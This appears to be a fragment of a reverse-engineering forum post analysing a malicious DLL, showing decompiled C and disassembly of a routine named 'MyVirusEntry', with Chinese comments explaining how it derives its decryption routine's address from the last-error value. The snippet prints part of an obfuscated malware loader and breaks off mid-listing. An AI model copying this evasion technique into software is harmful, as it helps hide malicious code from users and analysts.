 int __usercall dllmain_dispatch@<eax>(int a1@<ebp>)
{
DWORD v1; // edi
void *v3; // ebx
int v4; // esi
BOOL v5; // eax
MyVirusEntry();
v1 = *(_DWORD *)(a1 + 12);
if ( !v1 && dword_1005AAB4 <= 0 )
return 0;
*(_DWORD *)(a1 - 4) = 0;
if ( v1 != 1 && v1 != 2 )
{
v3 = *(void **)(a1 + 16);
LABEL_9:
v5 = DllMain(*(HINSTANCE *)(a1 + 8), v1, v3);
MyVirusEntry proc near
var_4 = dword ptr -4
push 0
push eax
push ecx
mov ecx, large fs:34h ; 获取上一个错误号
shl ecx, 6 ; 会稳定出现2错误号，因为总是会找不到文件。
add ecx, 0FFFFFF8Ch ; 通过错误号2计算出解密函数地址。
call $+5
pop eax
add ecx, eax
mov [esp+0Ch+var_4], ecx
pop ecx
pop eax
retn ; 跳到解密函数
MyVirusEntry endp ; sp-analysis failed
; ---------------------------------------------------------------------------
mov dh, 6Ah ; 'j'
add [edx+0], ch
push ecx
call MyDecrypt ; 解密函数
吾爱破解论坛
www.52pojie.cn